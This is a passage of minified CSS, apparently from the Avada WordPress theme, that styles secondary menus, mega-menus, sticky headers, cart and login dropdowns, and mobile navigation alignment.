ease-in;border-bottom-right-radius:2px;border-bottom-left-radius:2px;border:1px solid transparent}.fusion-secondary-menu .sub-menu a{display:block;padding:7px 10px;line-height:normal;border-bottom:1px solid transparent;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,height 0s,line-height 0s}.fusion-secondary-menu .sub-menu>li:last-child>a{border-bottom:none}.fusion-secondary-menu li:hover>.sub-menu{visibility:visible;opacity:1}.fusion-secondary-menu .fusion-custom-menu-item-contents{position:absolute;left:-1px;visibility:hidden;opacity:0;transition:opacity .2s ease-in}.fusion-secondary-menu .fusion-secondary-menu-icon{padding-left:13px;padding-right:13px}.fusion-secondary-menu-cart>a{text-transform:uppercase}.fusion-secondary-menu-icon{min-width:176px;text-align:center}.fusion-secondary-menu-icon .menu-text{width:100%}.fusion-secondary-menu-icon .menu-text:before{font-family:awb-icons;content:"\f07a";margin-right:10px}.fusion-secondary-menu-icon .menu-text:after{font-family:awb-icons;content:"\e61f";margin-left:10px}.fusion-social-links-header{margin-top:10px}.fusion-social-links-header .fusion-social-networks a{font-size:var(--header_social_links_font_size)}.fusion-social-links-header .fusion-social-networks a.custom img{max-height:var(--header_social_links_font_size)}.fusion-social-links-header .fusion-social-networks.boxed-icons .fusion-social-network-icon{color:var(--header_social_links_icon_color)}.fusion-social-links-header .fusion-social-networks.boxed-icons .fusion-social-network-icon:not(.custom){background-color:var(--header_social_links_box_color);border-color:var(--header_social_links_box_color);border-radius:var(--header_social_links_boxed_radius)}.fusion-social-links-header .fusion-social-networks.boxed-icons a{padding:var(--header_social_links_boxed_padding);width:calc(var(--header_social_links_font_size) + (2 * (var(--header_social_links_boxed_padding))) + 2px)}.fusion-social-links-header .fusion-social-networks.boxed-icons a.fusion-social-network-icon.awb-custom-image{padding:0;background-color:transparent;border:none;border-radius:0;box-shadow:none}.fusion-social-links-header .fusion-social-networks.boxed-icons a.fusion-social-network-icon.awb-custom-image img{position:relative}.fusion-social-links-header .fusion-social-networks.boxed-icons a.custom{top:-var(--header_social_links_boxed_padding)}.fusion-social-links-header .fusion-social-networks.boxed-icons a.custom img{max-height:calc(var(--header_social_links_font_size) + (2 * (var(--header_social_links_boxed_padding))) + 2px)}.fusion-social-links-header .fusion-social-networks.boxed-icons a img{max-height:calc(var(--header_social_links_font_size) + (2 * (var(--header_social_links_boxed_padding))) + 2px)}.fusion-social-links-header .fusion-social-networks .fusion-social-network-icon{color:var(--header_social_links_icon_color)}.fusion-caret{margin-left:9px}.fusion-flex-column:not(.fusion-layout-column) .fusion-caret{margin:2px 0 0 0}.side-header-left .fusion-main-menu .fusion-caret,.side-header-right .fusion-main-menu .fusion-caret{display:inline-flex}.side-header-right .fusion-main-menu .fusion-caret{position:static}.side-header-left .fusion-main-menu .fusion-caret{position:absolute}.side-header-left.menu-text-align-right .fusion-main-menu>ul>li>a>.fusion-caret,.side-header-right.menu-text-align-left .fusion-main-menu>ul>li>a>.fusion-caret{position:static}.side-header-left .fusion-caret{margin-left:9px}.side-header-right .fusion-caret{margin-left:0;margin-right:9px}.fusion-caret .fusion-dropdown-indicator{vertical-align:middle}.fusion-caret .fusion-dropdown-indicator:before{content:"\f107";font-family:awb-icons;font-style:normal}.side-header-left .fusion-main-menu .fusion-caret .fusion-dropdown-indicator:before{content:"\f105"}.side-header-right .fusion-main-menu .fusion-caret .fusion-dropdown-indicator:before{content:"\f104"}.sub-menu .fusion-caret{position:absolute;right:15px;margin-left:0}.sub-menu .fusion-caret .fusion-dropdown-indicator:before{content:"\f105"}.side-header-right .sub-menu .fusion-caret{right:auto;left:10px}.fusion-menu-cart.fusion-active-link .fusion-custom-menu-item-contents,.fusion-menu-cart:hover .fusion-custom-menu-item-contents{visibility:visible;opacity:1}.fusion-main-menu .fusion-active-link .fusion-custom-menu-item-contents,.fusion-main-menu .fusion-active-link>.sub-menu,.fusion-secondary-menu .fusion-active-link .fusion-custom-menu-item-contents,.fusion-secondary-menu .fusion-active-link>.sub-menu{opacity:1;visibility:visible}.fusion-main-menu .fusion-active-login,.fusion-secondary-menu .fusion-active-login{overflow:visible}.fusion-main-menu .fusion-active-login .fusion-custom-menu-item-contents,.fusion-main-menu .fusion-active-login .sub-menu,.fusion-secondary-menu .fusion-active-login .fusion-custom-menu-item-contents,.fusion-secondary-menu .fusion-active-login .sub-menu{opacity:1;visibility:visible}.fusion-menu-cart-items{width:180px;border:1px solid transparent}.fusion-menu-cart-item a{border-bottom:1px solid transparent;padding:14px;line-height:normal;height:auto;display:block}.fusion-menu-cart-item img{display:inline-block;max-width:36px;margin-right:13px;border:1px solid transparent}.fusion-menu-cart-item .amount{display:inline-block}.fusion-menu-cart-item-details{display:inline-block;max-width:calc(100% - 49px);text-align:left}.fusion-menu-cart-item-title{margin-bottom:6px}.fusion-menu-cart-item-quantity,.fusion-menu-cart-item-title{display:block;line-height:normal}.fusion-menu-cart-checkout{display:flex;justify-content:space-between}.fusion-menu-cart-checkout-link,.fusion-menu-cart-link{padding:.75em 1em}.fusion-menu-cart-checkout-link a,.fusion-menu-cart-link a{margin:0 -.25em}.fusion-menu-cart-checkout-link a:before,.fusion-menu-cart-link a:before{padding:0 .25em;font-family:awb-icons;line-height:inherit}.fusion-menu-cart-checkout-link a span,.fusion-menu-cart-link a span{padding:0 .25em}.fusion-menu-cart-link a:before{content:"\f07a"}.fusion-menu-cart-checkout-link a:before{content:"\f046"}.fusion-menu-login-box .fusion-custom-menu-item-contents{left:0;border:1px solid transparent;width:187px;padding:20px}.fusion-menu-login-box:hover .fusion-custom-menu-item-contents{visibility:visible;opacity:1}.fusion-menu-login-box p{margin-top:0;margin-bottom:10px}.fusion-menu-login-box .fusion-login-box-submit,.fusion-menu-login-box .fusion-remember-checkbox{margin-bottom:0}.fusion-menu-login-box .fusion-menu-login-box-register{clear:both;float:right;padding-top:10px}.fusion-login-box-submit{float:right}.fusion-remember-checkbox{font-size:11px;line-height:32px}.fusion-menu-login-box-error{font-size:11px;color:#d04544}.fusion-megamenu-wrapper{margin:0 auto;padding:0 15px;visibility:hidden;opacity:0;position:absolute;left:0;transition:opacity .2s ease-in;z-index:10}.fusion-megamenu-wrapper.col-span-12 .fusion-megamenu{width:100%}.fusion-megamenu-wrapper.col-sm-12{width:100%}.fusion-megamenu-wrapper.col-sm-6{width:50%}.fusion-megamenu-wrapper.col-sm-4{width:33.33333333%}.fusion-megamenu-wrapper.col-sm-3{width:25%}.fusion-megamenu-wrapper.col-sm-2{width:16.66666667%}.fusion-megamenu-wrapper .fusion-megamenu-submenu{display:block;float:none;padding:29px 0;border-right:1px solid transparent;background-size:cover}.fusion-megamenu-wrapper .fusion-megamenu-submenu:last-child{border-right:none}.fusion-megamenu-wrapper .fusion-megamenu-submenu>a{display:block;padding:5px 34px;border-bottom:none;line-height:19px;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,height 0s,line-height 0s}.fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu{position:relative;display:block;left:auto;right:auto;border:none;background:0 0;box-shadow:none;top:0;width:auto}.fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu a{display:block;padding:5px 34px;border-bottom:none}.fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu .deep-level a{padding-left:49px}.fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu .deep-level .deep-level a{padding-left:64px}.ltr .fusion-megamenu-wrapper .fusion-megamenu-sitewidth .fusion-megamenu-submenu:first-child{border-left:1px solid transparent}.ltr .fusion-megamenu-wrapper .fusion-megamenu-sitewidth .fusion-megamenu-submenu:last-child{border-right:1px solid transparent}.fusion-megamenu-wrapper .fusion-megamenu-border{border-bottom:1px solid #dcd9d9}.fusion-megamenu-wrapper .menu-text{margin-left:23px}.fusion-megamenu-wrapper .fusion-caret{display:none}.fusion-megamenu-holder{padding:0;margin:0;border-top:3px solid transparent;background-size:cover}.fusion-megamenu-holder:after,.fusion-megamenu-holder:before{content:" ";display:table}.fusion-megamenu-holder:after{clear:both}.fusion-megamenu{display:flex}.fusion-megamenu:after,.fusion-megamenu:before{content:" ";display:table}.fusion-megamenu:after{clear:both}.fusion-megamenu-title{margin:0;padding:0 34px 15px;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased}.fusion-megamenu-icon{display:inline-block;width:26px}.fusion-megamenu-icon img{margin-top:-2px;max-height:15px;vertical-align:middle}.sub-menu .fusion-megamenu-icon.text-menu-icon{position:absolute}.fusion-megamenu-bullet{margin-right:10px}.fusion-megamenu-bullet:before{content:"\f0da";font-family:awb-icons}.fusion-megamenu-widgets-container{display:block;padding:0 34px;margin-bottom:10px;pointer-events:none}.fusion-main-menu>ul>.fusion-megamenu-menu:hover .fusion-megamenu-widgets-container{pointer-events:auto}.fusion-megamenu-widgets-container .textwidget a:not(.fb-icon-element){display:inline}.fusion-megamenu-widgets-container .textwidget a:not(.fb-icon-element).fusion-button{display:inline-block}.fusion-active-link .fusion-megamenu li .sub-menu,.fusion-active-link .fusion-megamenu-wrapper{opacity:1;visibility:visible}.fusion-is-sticky .fusion-logo img{width:auto}.fusion-is-sticky .fusion-header-v1 .fusion-header,.fusion-is-sticky .fusion-header-v2 .fusion-header,.fusion-is-sticky .fusion-header-v3 .fusion-header,.fusion-is-sticky .fusion-header-v6 .fusion-header,.fusion-is-sticky .fusion-header-v7 .fusion-header{position:fixed;top:0;z-index:210;max-width:100%;width:100%;border-bottom:0}.fusion-is-sticky .fusion-header-v1 .fusion-sticky-shadow,.fusion-is-sticky .fusion-header-v2 .fusion-sticky-shadow,.fusion-is-sticky .fusion-header-v3 .fusion-sticky-shadow,.fusion-is-sticky .fusion-header-v6 .fusion-sticky-shadow,.fusion-is-sticky .fusion-header-v7 .fusion-sticky-shadow{box-shadow:rgba(0,0,0,.117647) 0 1px 3px}.layout-boxed-mode .fusion-is-sticky .fusion-header-v1 .fusion-sticky-shadow,.layout-boxed-mode .fusion-is-sticky .fusion-header-v2 .fusion-sticky-shadow,.layout-boxed-mode .fusion-is-sticky .fusion-header-v3 .fusion-sticky-shadow,.layout-boxed-mode .fusion-is-sticky .fusion-header-v6 .fusion-sticky-shadow,.layout-boxed-mode .fusion-is-sticky .fusion-header-v7 .fusion-sticky-shadow{box-shadow:rgba(0,0,0,.118) 0 4px 3px -3px}.fusion-is-sticky .fusion-secondary-main-menu{border-bottom:0}.fusion-is-sticky .fusion-sticky-menu-only:not(.fusion-header-v6) .fusion-header{border-bottom:0}.fusion-is-sticky .fusion-sticky-menu-only:not(.fusion-header-v6) .fusion-secondary-main-menu{position:fixed;top:0;z-index:210;max-width:100%;width:100%;box-shadow:rgba(0,0,0,.117647) 0 1px 3px}.layout-boxed-mode .fusion-is-sticky .fusion-sticky-menu-only:not(.fusion-header-v6) .fusion-secondary-main-menu{box-shadow:rgba(0,0,0,.118) 0 4px 3px -3px}.fusion-is-sticky .fusion-sticky-menu-and-logo:not(.fusion-header-v6) .fusion-sticky-header-wrapper{position:fixed;top:0;z-index:210;max-width:100%;width:100%;box-shadow:rgba(0,0,0,.117647) 0 1px 3px}.layout-boxed-mode .fusion-is-sticky .fusion-sticky-menu-and-logo:not(.fusion-header-v6) .fusion-sticky-header-wrapper{box-shadow:rgba(0,0,0,.118) 0 4px 3px -3px}.fusion-is-sticky .fusion-main-menu>ul>li:last-child{padding-right:0}.fusion-is-sticky .fusion-main-menu .fusion-main-menu-icon:after,.fusion-is-sticky .fusion-main-menu .fusion-widget-cart-counter>a:before,.fusion-is-sticky .fusion-main-menu>ul>li>a,.fusion-is-sticky .fusion-main-menu>ul>li>a .fusion-menu-description{color:var(--header_sticky_menu_color)}.fusion-is-sticky .fusion-arrow-svg svg path{fill:var(--header_sticky_bg_color)}.fusion-body .fusion-is-sticky.fusion-header-wrapper .fusion-header,.fusion-body .fusion-is-sticky.fusion-header-wrapper .fusion-secondary-main-menu{background-color:var(--header_sticky_bg_color)}.fusion-sticky-menu-1 .fusion-sticky-menu{display:none}.fusion-is-sticky .fusion-sticky-menu-1 .fusion-main-menu{display:none}.fusion-is-sticky .fusion-sticky-menu-1 .fusion-sticky-menu{display:block}.fusion-sticky-logo-1#side-header .fusion-sticky-logo,.fusion-sticky-logo-1.fusion-header-v1 .fusion-sticky-logo,.fusion-sticky-logo-1.fusion-header-v2 .fusion-sticky-logo,.fusion-sticky-logo-1.fusion-header-v3 .fusion-sticky-logo,.fusion-sticky-logo-1.fusion-header-v4 .fusion-sticky-logo,.fusion-sticky-logo-1.fusion-header-v5 .fusion-sticky-logo,.fusion-sticky-logo-1.fusion-header-v6 .fusion-sticky-logo,.fusion-sticky-logo-1.fusion-header-v7 .fusion-sticky-logo{display:none}.fusion-is-sticky .fusion-sticky-logo-1#side-header .fusion-mobile-logo,.fusion-is-sticky .fusion-sticky-logo-1#side-header .fusion-standard-logo,.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v1 .fusion-mobile-logo,.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v1 .fusion-standard-logo,.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v2 .fusion-mobile-logo,.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v2 .fusion-standard-logo,.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v3 .fusion-mobile-logo,.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v3 .fusion-standard-logo,.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v4 .fusion-mobile-logo,.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v4 .fusion-standard-logo,.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v5 .fusion-mobile-logo,.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v5 .fusion-standard-logo,.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v6 .fusion-mobile-logo,.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v6 .fusion-standard-logo,.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v7 .fusion-mobile-logo,.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v7 .fusion-standard-logo{display:none}.fusion-is-sticky .fusion-sticky-logo-1#side-header .fusion-sticky-logo,.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v1 .fusion-sticky-logo,.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v2 .fusion-sticky-logo,.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v3 .fusion-sticky-logo,.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v4 .fusion-sticky-logo,.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v5 .fusion-sticky-logo,.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v6 .fusion-sticky-logo,.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v7 .fusion-sticky-logo{display:inline-block}.fusion-mobile-navigation{display:none}.fusion-mobile-nav-holder{display:none;clear:both;color:#333}.fusion-is-sticky .fusion-mobile-menu-design-modern .fusion-mobile-nav-holder>ul,.fusion-is-sticky.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder>ul{max-height:340px;overflow-y:scroll;overflow-x:hidden}.fusion-mobile-nav-holder .fusion-megamenu-icon{display:none}.fusion-mobile-nav-holder .fusion-menu-description{display:none!important}.fusion-mobile-nav-holder .menu-text{-webkit-font-smoothing:auto}.fusion-mobile-nav-holder ul{list-style:none;margin:0;padding:0}.fusion-mobile-nav-holder>ul{display:none;list-style:none;margin:0;padding:0;border-left:1px solid transparent;border-right:1px solid transparent;border-bottom:1px solid transparent}.fusion-mobile-menu-text-align-left .fusion-mobile-selector{text-align:left}.fusion-mobile-menu-text-align-left .fusion-mobile-nav-item a{justify-content:left;padding-left:12px}.fusion-mobile-menu-design-modern .fusion-mobile-menu-text-align-left .fusion-mobile-nav-item a{padding-left:30px}.fusion-mobile-menu-text-align-left .fusion-selector-down{right:0;border-left:1px solid transparent}.fusion-mobile-menu-text-align-left .fusion-open-submenu{right:0}.fusion-mobile-menu-design-modern .fusion-mobile-menu-text-align-left .fusion-open-submenu{padding-right:35px}.fusion-mobile-menu-text-align-left .fusion-has-highlight-label .menu-text{justify-content:left}.fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li a{padding-left:21px}.fusion-mobile-menu-design-modern .fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li a{padding-left:39px}.fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li a:before{content:"-";margin-right:2px}.fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li li a{padding-left:30px}.fusion-mobile-menu-design-modern .fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li li a{padding-left:48px}.fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li li a:before{content:"--"}.fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li li li a{padding-left:39px}.fusion-mobile-menu-design-modern .fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li li li a{padding-left:57px}.fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li li li a:before{content:"---"}.fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li li li li a{padding-left:48px}.fusion-mobile-menu-design-modern .fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li li li li a{padding-left:66px}.fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li li li li a:before{content:"----"}.fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item .submenu-languages li a:before{content:none}.fusion-mobile-menu-text-align-right .fusion-mobile-selector{text-align:right}.fusion-mobile-menu-text-align-right .fusion-mobile-nav-item a{justify-content:right;padding-right:12px}.fusion-mobile-menu-design-modern .fusion-mobile-menu-text-align-right .fusion-mobile-nav-item a{padding-right:30px}.fusion-mobile-menu-text-align-right .fusion-selector-down{left:0;border-right:1px solid transparent}.fusion-mobile-menu-text-align-right .fusion-open-submenu{left:0}.fusion-mobile-menu-design-modern .fusion-mobile-menu-text-align-right .fusion-open-submenu{padding-left:30px}.fusion-mobile-menu-text-align-right .fusion-has-highlight-label .menu-text{justify-content:right;direction:rtl}.fusion-mobile-menu-text-align-right .fusion-has-highlight-label .fusion-menu-highlight-label{margin-right:.75em;margin-left:0}.fusion-mobile-menu-text-align-right li.fusion-mobile-nav-item li a{padding-right:21px}.fusion-mobile-menu-design-modern .fusion-mobile-menu-text-align-right li.fusion-mobile-nav-item li a{padding-right:39px}.fusion-mobile-menu-text-align-right li.fusion-mobile-nav-item li a:after{content:"-";margin-left:2px}.fusion-mobile-menu-text-align-right li.fusion-mobile-nav-item li li a{padding-right:30px}.fusion-mobile-menu-design-modern .fusion-mobile-menu-text-align-right li.fusion-mobile-nav-item li li a{padding-right:48px}.fusion-mobile-menu-text-align-right li.fusion-mobile-nav-item li li a:after{content:"--"}.fusion-mobile-menu-text-align-right li.fusion-mobile-nav-item li li li a{padding-right:39px}.fusion-mobile-menu-design-modern .fusion-mobile-menu-text-align-right li.fusion-mobile-nav-item li li li a{padding-right:57px}.fusion-mobile-menu-text-align-right li.fusion-mobile-nav-item li li li a:after{content:"---"}.fusion-mobile-menu-text-align-right li.fusion-mobile-nav-item li li li li a{padding-right:48px}.fusion-mobile-menu-design-modern .fusion-mobile-menu-text-align-right li.fusion-mobile-nav-item li li li li a{padding-right:66px}.fusion-mobile-menu-text-align-right li.fusion-mobile-nav-item li li li li a:after{content:"----"}.fusion-mobile-menu-text-align-right .wpml-ls-item a:after{display:none}.fusion-mobile-menu-text-align-right .wpml-ls-item .wpml-ls-flag{order:2}.fusion-mobile-menu-text-align-center .fusion-mobile-selector{text-align:center}.fusion-mobile-menu-text-align-center .fusion-mobile-nav-item a{justify-content:center}.fusion-mobile-menu-text-align-center .fusion-has-highlight-label .menu-text{justify-content:center}.ltr .fusion-mobile-menu-text-align-center .fusion-selector-down{right:0;border-left:1px solid transparent}.ltr .fusion-mobile-menu-text-align-center .fusion-open-submenu{right:0}.fusion-mobile-menu-design-modern .ltr .fusion-mobile-menu-text-align-center .fusion-open-submenu{padding-right:35px}.rtl .fusion-mobile-menu-text-align-center .fusion-selector-down{left:0;border-right:1px solid transparent}.rtl .fusion-mobile-menu-text-align-center .fusion-open-submenu{left:0}.fusion-mobile-menu-design-modern .rtl .fusion-mobile-menu-text-align-center .fusion-open-submenu{padding-left:35px}.fusion-mobile-menu-text-align-center li.fusion-mobile-nav-item li a:before{content:"-"}.ltr .fusion-mobile-menu-text-align-center li.fusion-mobile-nav-item li a:before{margin-right:2px}.rtl .fusion-mobile-menu-text-align-center li.fusion-mobile-nav-item li a:before{margin-left:2px}.fusion-mobile-menu-text-align-center li.fusion-mobile-nav-item li li a:before{content:"--"}.fusion-mobile-menu-text-align-center li.fusion-mobile-nav-item li li li a:before{content:"---"}.fusion-mobile-menu-text-align-center li.fusion-mobile-nav-item li li li li a:before{content:"----"}.fusion-mobile-menu-text-align-center li.fusion-mobile-nav-item .submenu-languages li a:before{content:none}.fusion-mobile-selector{line-height:31px;padding-right:0;padding-left:0;width:100%;position:relative;font-size:12px;cursor:pointer;border:1px solid transparent}.fusion-mobile-selector span{margin-left:12px;margin-right:12px}.fusion-selector-down{position:absolute;top:0;height:31px;width:50px;font-size:24px;font-style:normal;text-align:center}.fusion-selector-down:before{content:"\f0c9";font-family:awb-icons}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder>ul{border:none;border-top:1px solid transparent}.fusion-mobile-menu-design-modern .fusion-header>.fusion-row{position:relative}.fusion-mobile-nav-item{position:relative;font-size:12px;line-height:normal}.fusion-mobile-nav-item a{color:#333;padding:0 12px;font-size:12px;display:flex;align-items:center;border-bottom:1px solid transparent}.fusion-mobile-nav-item .iclflag{vertical-align:middle;margin-right:5px}.fusion-mobile-menu-icons{display:none;position:relative;top:0;right:0;vertical-align:middle;text-align:right}.fusion-mobile-menu-icons a{float:right;font-size:21px;margin-left:20px}.fusionicon-bars:before{content:"\f0c9"}.fusionicon-shopping-cart:before{content:"\f0c9"}.fusion-mobile-menu-search{display:none;margin-top:15px}.fusion-mobile-menu-sep{position:absolute;top:43px;width:100%;border-bottom:1px solid transparent}.fusion-open-submenu{display:block;z-index:1;position:absolute;top:0;-webkit-appearance:none;-moz-appearance:none;outline:0;background:0 0;min-width:50px;border:none;line-height:15px;font-size:13px;text-align:center}.fusion-open-submenu:hover{color:#65bc7b}.fusion-open-submenu:before{display:block;margin:0;content:"\e61f";font-family:awb-icons}.fusion-open-submenu:focus{outline:revert}.fusion-has-highlight-label .menu-text{display:flex;align-items:center}.fusion-menu-highlight-label{padding:.35em .55em;line-height:1;margin-left:.75em;font-size:.7em;border:.1em solid transparent}.fusion-header-shadow:after,body.side-header-left #side-header.header-shadow .side-header-border:after,body.side-header-right #side-header.header-shadow .side-header-border:before{content:"";z-index:99996;position:absolute;top:0;height:100%;pointer-events:none}.fusion-header-shadow:after{left:0;width:100%}.fusion-header-shadow>div{box-shadow:0 10px 50px -2px rgba(0,0,0,.14)}body:not(.fusion-header-layout-v6) .fusion-header{-webkit-transform:translate3d(0,0,0);-moz-transform:none}body:not(.fusion-header-layout-v6).fusion-top-header .fusion-main-menu>ul>li>a.fusion-bar-highlight{box-sizing:border-box}body:not(.fusion-header-layout-v6).fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button)>a.fusion-bottombar-highlight:not(.fusion-main-menu-icon){position:relative}body:not(.fusion-header-layout-v6).fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button)>a.fusion-bottombar-highlight:not(.fusion-main-menu-icon):after{content:" ";position:absolute;top:calc(50% + 1.15em);left:0;width:100%;border-top-style:solid;transform:scaleX(0);transition:transform .2s ease-in-out}body:not(.fusion-header-layout-v6).fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button)>a.fusion-bottombar-highlight:not(.fusion-main-menu-icon).fusion-has-description:after{top:calc(50% + 1.79em)}body:not(.fusion-header-layout-v6).fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button)>a.fusion-bottombar-highlight:not(.fusion-main-menu-icon).fusion-flex-column:not(.fusion-layout-column):after{top:calc(50% + 1.325em)}body:not(.fusion-header-layout-v6).fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button)>a.fusion-bottombar-highlight:not(.fusion-main-menu-icon).fusion-flex-column:not(.fusion-layout-column).fusion-has-description:after{top:calc(50% + 1.955em)}body:not(.fusion-header-layout-v6).fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button)>a.fusion-bottombar-highlight:not(.fusion-main-menu-icon):hover:after{transform:scaleX(1)}body:not(.fusion-header-layout-v6).fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button).current-menu-ancestor>.fusion-bottombar-highlight:not(.fusion-main-menu-icon):after,body:not(.fusion-header-layout-v6).fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button).current-menu-item>.fusion-bottombar-highlight:not(.fusion-main-menu-icon):after,body:not(.fusion-header-layout-v6).fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button).current-menu-parent>.fusion-bottombar-highlight:not(.fusion-main-menu-icon):after,body:not(.fusion-header-layout-v6).fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button).current_page_item>.fusion-bottombar-highlight:not(.fusion-main-menu-icon):after{transform:scaleX(1)}body:not(.fusion-header-layout-v6) .fusion-is-sticky .fusion-main-menu>ul>li>a{font-size:var(--header_sticky_nav_font_size)}.fusion-top-header.menu-text-align-center .fusion-main-menu>ul>li>a,.side-header-left.menu-text-align-center .fusion-main-menu>ul>li>a,.side-header-right.menu-text-align-center .fusion-main-menu>ul>li>a{justify-content:center}.side-header-left.menu-text-align-right.ltr .fusion-main-menu>ul>li>a,.side-header-right.menu-text-align-right.ltr .fusion-main-menu>ul>li>a{justify-content:flex-end}.side-header-left.menu-text-align-left.rtl .fusion-main-menu>ul>li>a,.side-header-right.menu-text-align-left.rtl .fusion-main-menu>ul>li>a{justify-content:flex-end}.side-header-left.menu-text-align-left.ltr .fusion-main-menu>ul>li>a,.side-header-right.menu-text-align-left.ltr .fusion-main-menu>ul>li>a{justify-content:flex-start}.side-header-right #side-header .fusion-main-menu-search .fusion-custom-menu-item-contents{left:-250px}.side-header-right.layout-boxed-mode .fusion-footer-parallax.awb-footer-fixed{padding-right:var(--side_header_width)}.fusion-body .fusion-main-menu .current-menu-item.fusion-menu-cart>a,.fusion-body .fusion-main-menu .current-menu-item.fusion-menu-item-button>a,.fusion-body .fusion-main-menu .current_page_item.fusion-menu-cart>a,.fusion-body .fusion-main-menu .current_page_item.fusion-menu-item-button>a{border-color:transparent}.fusion-body .fusion-main-menu .fusion-main-menu-icon{border-color:transparent}.fusion-body .fusion-mobile-nav-holder.fusion-mobile-menu-indicator-hide li.fusion-mobile-nav-item li a:after,.fusion-body .fusion-mobile-nav-holder.fusion-mobile-menu-indicator-hide li.fusion-mobile-nav-item li a:before{content:"";margin:0;width:7px;display:inline-block}.fusion-body .fusion-mobile-nav-holder.fusion-mobile-menu-indicator-hide li.fusion-mobile-nav-item li li a:after,.fusion-body .fusion-mobile-nav-holder.fusion-mobile-menu-indicator-hide li.fusion-mobile-nav-item li li a:before{content:"";margin:0;width:12px}.fusion-body .fusion-mobile-nav-holder.fusion-mobile-menu-indicator-hide li.fusion-mobile-nav-item li li li a:after,.fusion-body .fusion-mobile-nav-holder.fusion-mobile-menu-indicator-hide li.fusion-mobile-nav-item li li li a:before{content:"";margin:0;width:17px}.fusion-body .fusion-mobile-nav-holder.fusion-mobile-menu-indicator-hide li.fusion-mobile-nav-item li li li li a:after,.fusion-body .fusion-mobile-nav-holder.fusion-mobile-menu-indicator-hide li.fusion-mobile-nav-item li li li li a:before{content:"";margin:0;width:22px}.fusion-body .fusion-mobile-nav-holder.fusion-mobile-menu-indicator-hide .fusion-mobile-nav-item li a:after{display:none}.fusion-body .fusion-mobile-nav-holder.fusion-mobile-menu-indicator-hide.fusion-mobile-menu-text-align-right .fusion-mobile-nav-item li a:before{display:none}.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6) .fusion-dropdown-svg{visibility:hidden;opacity:0;pointer-events:none;transition:opacity .2s ease-in}.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6) .fusion-dropdown-svg svg path{transition:fill .2s ease-in-out}.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6) .fusion-dropdown-menu .fusion-button{position:static}.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6) li.fusion-active-link .fusion-dropdown-svg,.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6) li:hover .fusion-dropdown-svg{visibility:visible;opacity:1;pointer-events:auto}.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6) .fusion-mobile-nav-holder .fusion-arrow-svg,.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6) .fusion-mobile-nav-holder .fusion-dropdown-svg{display:none}.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6) .fusion-arrow-highlight .fusion-arrow-svg{opacity:0;font-size:0;visibility:hidden;position:absolute;overflow:hidden;display:inline-block}.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6).fusion-top-header .fusion-logo-link,.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6).fusion-top-header .fusion-main-menu>ul{line-height:1}.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6).fusion-top-header .fusion-arrow-highlight .fusion-arrow-svg{left:50%;transform:translateX(-50%)}.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6).fusion-top-header .fusion-is-sticky .fusion-sticky-menu-only .fusion-arrow-highlight .fusion-arrow-svg svg,.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6).fusion-top-header .fusion-sticky-shadow .fusion-arrow-highlight 